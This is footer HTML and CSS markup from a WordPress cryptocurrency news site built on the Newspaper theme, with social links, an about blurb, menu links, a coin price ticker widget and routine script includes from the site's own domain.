				.tdi_81 .tdm-social-item i.td-icon-blogger,
				.tdi_81 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_81 .tdm-social-item{
					width: 39.2px;
					height: 39.2px;
				
				    margin: 5px 10px 5px 0;
				
					background: rgba(255,255,255,0.03);
				}.tdi_81 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_81 .tdm-social-item i,
				.tds-team-member2 .tdi_81.tds-social4 .tdm-social-item i{
					color: #ffffff;
				}.tdi_81 .tdm-social-item-wrap:hover i,
				body .tds-team-member2 .tdi_81.tds-social4 .tdm-social-item-wrap:hover i{
					color: #4db2ec;
				}body .tdi_81 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}.tdi_81 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_81 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_81 .tdm-social-item{
					width: 35px;
					height: 35px;
				}.tdi_81 .tdm-social-item i{
					line-height: 35px;
				}body .tdi_81 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_81 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_81"><div class="tdm-social-item-wrap"><a href="#"  title="Blogger" class="tdm-social-item"><i class="td-icon-font td-icon-blogger"></i></a><a href="#" class="tdm-social-text">Blogger</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Flickr" class="tdm-social-item"><i class="td-icon-font td-icon-flickr"></i></a><a href="#" class="tdm-social-text">Flickr</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="#"  title="VKontakte" class="tdm-social-item"><i class="td-icon-font td-icon-vk"></i></a><a href="#" class="tdm-social-text">VKontakte</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_82" class="tdc-row stretch_row"><div class="vc_row tdi_83  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_83,
                .tdi_83 .tdc-columns{
                    min-height: 0;
                }.tdi_83,
				.tdi_83 .tdc-columns{
				    display: block;
				}.tdi_83 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_83{
position:relative;
}

.tdi_83 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_83{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_82_rand_style td-element-style" ><style>
.tdi_82_rand_style{
background-color:#0d0d0d !important;
}
 </style></div><div class="vc_column tdi_85  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_85{
                    vertical-align: baseline;
                }.tdi_85 > .wpb_wrapper,
				.tdi_85 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_85 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_85 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_85 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_86 td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_86" >
<style>

/* inline tdc_css att */

.tdi_86{
margin-top:2px !important;
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_86{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_86{
                    text-align: left !important;
                }.tdi_86 .tdm-descr{
                    color: #cccccc;
                
					font-size:12px !important;line-height:21px !important;
				}
</style><p class="tdm-descr">© Copyright 2019 - 2022 newsspacelk.com
</p></div></div></div><div class="vc_column tdi_88  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_88{
                    vertical-align: baseline;
                }.tdi_88 > .wpb_wrapper,
				.tdi_88 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_88 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_88 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_88 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_88{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_88{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_89 td-pb-border-top td_block_template_9 widget"  data-td-block-uid="tdi_89" >
<style>

/* inline tdc_css att */

.tdi_89{
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_89 { 
display:inline-table !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_89{
margin-left:16px !important;
justify-content:center !important;
text-align:center !important;
display:inline-table !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_89{
display:inline-table !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_89{
display:inline-table !important;
}
}

</style>
<style>
/* custom css */
.td_block_list_menu ul{
                  flex-wrap: wrap;
                  margin-left: 12px;
                }.td_block_list_menu ul li{
                  margin-left: 0;
                }.td_block_list_menu .sub-menu{
                  padding-left: 22px;
                }.td_block_list_menu .sub-menu li{
                  font-size: 13px;
                }.tdi_89 li{
					display: inline-block;
				
					font-size:12px !important;line-height:21px !important;
				}.tdi_89 .menu{
					display: flex;
				}.tdi_89 .sub-menu{
					display: none;
				}.tdi_89 ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_89 ul li{
					margin-right: 16px;
				}.tdi_89 ul li:last-child{
					margin-right: 0;
				}.tdi_89 a{
					color: #cccccc;
				}.tdi_89 a:hover{
					color: #1aa4ce;
				}
</style><div class="td-block-title-wrap"></div><div id=tdi_89 class="td_block_inner td-fix-index"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="menu"><li id="menu-item-193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193"><a href="https://cryptoskey.com/about-us/">About Us</a></li>
<li id="menu-item-157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-157"><a href="#">Contact us</a></li>
<li id="menu-item-192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-192"><a href="https://cryptoskey.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195"><a href="https://cryptoskey.com/terms-conditions/">Terms &amp; Conditions</a></li>
</ul></div></div></div></div></div></div></div></div></div>            </div>
        </div>
        

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_90" class="tdc-zone"><div class="tdc_zone tdi_91  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_91{
                    min-height: 0;
                }
</style><div id="tdi_92" class="tdc-row stretch_row"><div class="vc_row tdi_93  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_93,
                .tdi_93 .tdc-columns{
                    min-height: 0;
                }.tdi_93,
				.tdi_93 .tdc-columns{
				    display: block;
				}.tdi_93 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_93{
padding-top:54px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_93 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_93{
padding-top:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_93{
padding-top:44px !important;
}
}

</style>
<div class="tdi_92_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_92_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://cryptoskey.com/wp-content/uploads/2022/11/footer_bg.jpg") !important;
opacity:0.1 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_92_rand_style{
background-color:#111111 !important;
}
 </style></div><div class="vc_column tdi_95  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_95{
                    vertical-align: baseline;
                }.tdi_95 > .wpb_wrapper,
				.tdi_95 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_95 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_95 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_95 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_97  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_97{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_97,
				.tdi_97 .tdc-inner-columns{
				    display: block;
				}.tdi_97 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_97{
padding-bottom:30px !important;
}

.tdi_97 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_97{
padding-bottom:20px !important;
}
}

</style><div class="vc_column_inner tdi_99  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_99{
                    vertical-align: baseline;
                }.tdi_99 .vc_column-inner > .wpb_wrapper,
				.tdi_99 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_99 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_99{
width:25% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_99{
margin-bottom:50px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_100 td-pb-border-top td_block_template_9 tdb-header-align"  data-td-block-uid="tdi_100" >
<style>

/* inline tdc_css att */

.tdi_100{
margin-top:37px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_100{
margin-top:44px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_100{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_100 .tdb-logo-a,
                .tdi_100 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_100 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_100 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_100 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_100 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_100 .tdb-logo-text-title{
                    display: block;
                }.tdi_100 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_100 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://cryptoskey.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://cryptoskey.com/wp-content/uploads/2022/11/white-logo-300x60.png" src="https://cryptoskey.com/wp-content/uploads/2022/11/white-logo.png" alt="Logo"  title=""  width="3000" height="600" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_102  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_102{
                    vertical-align: baseline;
                }.tdi_102 .vc_column-inner > .wpb_wrapper,
				.tdi_102 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_102 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_102{
width:41.66666667% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_102{
margin-bottom:50px !important;
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_103 tdm-content-horiz-left td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_103" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_103{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_104 .tdm-title{
					color: #ffffff;
				}.tdi_104 .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_104"><h3 class="tdm-title tdm-title-md">ABOUT US</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_105 td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_105" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_105{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_105{
                    text-align: left !important;
                }.tdi_105 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_105 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">CryptosKey.com is the information-sharing platform behind cryptocurrency. Crypto is always dependent on the community and the technology behind it. we are making a single platform to bring developers, investors, and people who are interested in crypto.

</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_106 td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_106" >
<style>

/* inline tdc_css att */

.tdi_106{
margin-top:21px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_106{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_106{
                    text-align: left !important;
                }.tdi_106 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}.tdi_106 .tdm-descr a{
                    color: #1aa4ce;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_106 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Contact us: <a href="mailto:contact@yoursite.com">contact@cryptoskey.com</a></p></div></div></div></div><div class="vc_column_inner tdi_108  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_108{
                    vertical-align: baseline;
                }.tdi_108 .vc_column-inner > .wpb_wrapper,
				.tdi_108 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_108 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_108{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_109 tdm-content-horiz-left td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_109" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_109{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_110 .tdm-title{
					color: #ffffff;
				}.tdi_110 .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_110"><h3 class="tdm-title tdm-title-md">FOLLOW US</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_111 tdm-content-horiz-left td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_111" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_111{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
.tdi_112 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 39.2px;
				}.tdi_112 .tdm-social-item i.td-icon-twitter,
				.tdi_112 .tdm-social-item i.td-icon-linkedin,
				.tdi_112 .tdm-social-item i.td-icon-pinterest,
				.tdi_112 .tdm-social-item i.td-icon-blogger,
				.tdi_112 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_112 .tdm-social-item{
					width: 39.2px;
					height: 39.2px;
				
				    margin: 5px 10px 5px 0;
				
					background: rgba(255,255,255,0.03);
				}.tdi_112 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_112 .tdm-social-item i,
				.tds-team-member2 .tdi_112.tds-social4 .tdm-social-item i{
					color: #ffffff;
				}.tdi_112 .tdm-social-item-wrap:hover i,
				body .tds-team-member2 .tdi_112.tds-social4 .tdm-social-item-wrap:hover i{
					color: #4db2ec;
				}body .tdi_112 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}.tdi_112 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_112 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_112 .tdm-social-item{
					width: 35px;
					height: 35px;
				}.tdi_112 .tdm-social-item i{
					line-height: 35px;
				}body .tdi_112 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_112 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_112"><div class="tdm-social-item-wrap"><a href="#"  title="Blogger" class="tdm-social-item"><i class="td-icon-font td-icon-blogger"></i></a><a href="#" class="tdm-social-text">Blogger</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Flickr" class="tdm-social-item"><i class="td-icon-font td-icon-flickr"></i></a><a href="#" class="tdm-social-text">Flickr</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="#"  title="VKontakte" class="tdm-social-item"><i class="td-icon-font td-icon-vk"></i></a><a href="#" class="tdm-social-text">VKontakte</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_113" class="tdc-row stretch_row"><div class="vc_row tdi_114  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_114,
                .tdi_114 .tdc-columns{
                    min-height: 0;
                }.tdi_114,
				.tdi_114 .tdc-columns{
				    display: block;
				}.tdi_114 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_114{
position:relative;
}

.tdi_114 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_114{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_113_rand_style td-element-style" ><style>
.tdi_113_rand_style{
background-color:#0d0d0d !important;
}
 </style></div><div class="vc_column tdi_116  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_116{
                    vertical-align: baseline;
                }.tdi_116 > .wpb_wrapper,
				.tdi_116 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_116 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_116 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_116 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_117 td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_117" >
<style>

/* inline tdc_css att */

.tdi_117{
margin-top:2px !important;
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_117{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_117{
                    text-align: left !important;
                }.tdi_117 .tdm-descr{
                    color: #cccccc;
                
					font-size:12px !important;line-height:21px !important;
				}
</style><p class="tdm-descr">© Copyright 2019 - 2022 newsspacelk.com
</p></div></div></div><div class="vc_column tdi_119  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_119{
                    vertical-align: baseline;
                }.tdi_119 > .wpb_wrapper,
				.tdi_119 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_119 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_119 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_119 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_119{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_119{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_120 td-pb-border-top td_block_template_9 widget"  data-td-block-uid="tdi_120" >
<style>

/* inline tdc_css att */

.tdi_120{
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_120 { 
display:inline-table !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_120{
margin-left:16px !important;
justify-content:center !important;
text-align:center !important;
display:inline-table !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_120{
display:inline-table !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_120{
display:inline-table !important;
}
}

</style>
<style>
/* custom css */
.tdi_120 li{
					display: inline-block;
				
					font-size:12px !important;line-height:21px !important;
				}.tdi_120 .menu{
					display: flex;
				}.tdi_120 .sub-menu{
					display: none;
				}.tdi_120 ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_120 ul li{
					margin-right: 16px;
				}.tdi_120 ul li:last-child{
					margin-right: 0;
				}.tdi_120 a{
					color: #cccccc;
				}.tdi_120 a:hover{
					color: #1aa4ce;
				}
</style><div class="td-block-title-wrap"></div><div id=tdi_120 class="td_block_inner td-fix-index"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193"><a href="https://cryptoskey.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-157"><a href="#">Contact us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-192"><a href="https://cryptoskey.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195"><a href="https://cryptoskey.com/terms-conditions/">Terms &amp; Conditions</a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    <style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->

<!-- Cryptocurrency Widgets - Version:- 2.5.4 By Cool Plugins (CoolPlugins.net) --><div style="display:none" class="ccpw-container ccpw-ticker-cont ccpw-header-ticker-fixedbar"><div  class="tickercontainer" style="height: auto; overflow: hidden;"><ul   data-tickerspeed="80000" id="ccpw-ticker-widget-645"><li id="kinza-babylon-staked-btc"><div class="coin-container"><span class="ccpw_icon"><img  alt="Kinza Babylon Staked BTC" src="https://coin-images.coingecko.com/coins/images/55191/large/kbtc.jpg?1744453252"></span><span class="name">Kinza Babylon Staked BTC(KBTC)</span><span class="price">&#36;83,270.00</span><span class="changes up"><i class="ccpw_icon-up" aria-hidden="true"></i>0.00%</span></div></li><li id="eureka-bridged-pax-gold-terra"><div class="coin-container"><span class="ccpw_icon"><img  alt="Eureka Bridged PAX Gold (Terra)" src="https://coin-images.coingecko.com/coins/images/70025/large/IMG_7998.webp?1760438148"></span><span class="name">Eureka Bridged PAX Gold (Terra)(PAXG)</span><span class="price">&#36;4,187.10</span><span class="changes up"><i class="ccpw_icon-up" aria-hidden="true"></i>0.33%</span></div></li><li id="stride-staked-injective"><div class="coin-container"><span class="ccpw_icon"><img  alt="Stride Staked Injective" src="https://assets.coingecko.com/coins/images/29953/large/stinj.png?1696528880"></span><span class="name">Stride Staked Injective(STINJ)</span><span class="price">&#36;16.49</span><span class="changes down"><i class="ccpw_icon-down" aria-hidden="true"></i>-4.32%</span></div></li><li id="fibo-token"><div class="coin-container"><span class="ccpw_icon"><img  alt="FibSwap DEX" src="https://assets.coingecko.com/coins/images/17306/large/coingeckofile.png?1696516859"></span><span class="name">FibSwap DEX(FIBO)</span><span class="price">&#36;0.008465</span><span class="changes up"><i class="ccpw_icon-up" aria-hidden="true"></i>9.90%</span></div></li><li id="bitcoin"><div class="coin-container"><span class="ccpw_icon"><img id="bitcoin" alt="bitcoin" src="https://cryptoskey.com/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/bitcoin.svg"></span><span class="name">Bitcoin(BTC)</span><span class="price">&#36;95,497.00</span><span class="changes down"><i class="ccpw_icon-down" aria-hidden="true"></i>-0.80%</span></div></li><li id="ethereum"><div class="coin-container"><span class="ccpw_icon"><img id="ethereum" alt="ethereum" src="https://cryptoskey.com/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/ethereum.svg"></span><span class="name">Ethereum(ETH)</span><span class="price">&#36;3,302.39</span><span class="changes down"><i class="ccpw_icon-down" aria-hidden="true"></i>-0.43%</span></div></li><li id="tether"><div class="coin-container"><span class="ccpw_icon"><img id="tether" alt="tether" src="https://cryptoskey.com/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/tether.svg"></span><span class="name">Tether(USDT)</span><span class="price">&#36;1.00</span><span class="changes down"><i class="ccpw_icon-down" aria-hidden="true"></i>0.00%</span></div></li><li id="binancecoin"><div class="coin-container"><span class="ccpw_icon"><img id="binancecoin" alt="binancecoin" src="https://cryptoskey.com/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/binancecoin.svg"></span><span class="name">BNB(BNB)</span><span class="price">&#36;931.58</span><span class="changes down"><i class="ccpw_icon-down" aria-hidden="true"></i>-0.19%</span></div></li><li id="ripple"><div class="coin-container"><span class="ccpw_icon"><img id="ripple" alt="ripple" src="https://cryptoskey.com/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/ripple.svg"></span><span class="name">XRP(XRP)</span><span class="price">&#36;2.08</span><span class="changes down"><i class="ccpw_icon-down" aria-hidden="true"></i>-1.27%</span></div></li><li id="usdex-stablecoin"><div class="coin-container"><span class="ccpw_icon"><img  alt="USDEX" src="https://assets.coingecko.com/coins/images/25748/large/USDEX_200x200_%281%29.png?1653463053"></span><span class="name">USDEX(USDEX)</span><span class="price">&#36;1.07</span><span class="changes down"><i class="ccpw_icon-down" aria-hidden="true"></i>-0.96%</span></div></li></ul></div></div><style>.tickercontainer #ccpw-ticker-widget-645{background-color:#13a89e;}
            .tickercontainer #ccpw-ticker-widget-645 span.name,
            .tickercontainer #ccpw-ticker-widget-645 .ccpw-credits a {color:#ffffff;}
            .tickercontainer #ccpw-ticker-widget-645 span.coin_symbol {color:#ffffff;}
            .tickercontainer #ccpw-ticker-widget-645 span.price {color:#ffffff;} .tickercontainer .price-value{color:#ffffff;}
            .ccpw-header-ticker-fixedbar{top:0px !important;}</style>

    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.4 (rara)
        Deploy mode: deploy
        
        uid: 6969ade457cd2
    -->

    <link rel='stylesheet' id='ccpw-styles-css' href='https://cryptoskey.com/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/css/ccpw-styles.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='ccpw-bootstrap-css' href='https://cryptoskey.com/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/css/bootstrap.min.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='ccpw-custom-icons-css' href='https://cryptoskey.com/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/css/ccpw-icons.css?ver=2.5.4' type='text/css' media='all' />
<script type='text/javascript' src='https://cryptoskey.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://cryptoskey.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c181d64d1d8a935f19bbe229f049bcfe' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://cryptoskey.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.4' id='td-site-min-js'></script>
<script type='text/javascript' src='https://cryptoskey.com/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://cryptoskey.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c181d64d1d8a935f19bbe229f049bcfe' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' id='ccpw_bxslider_js-js-before'>
jQuery(document).ready(function($){
				$(".ccpw-ticker-cont").fadeIn();
			});
</script>
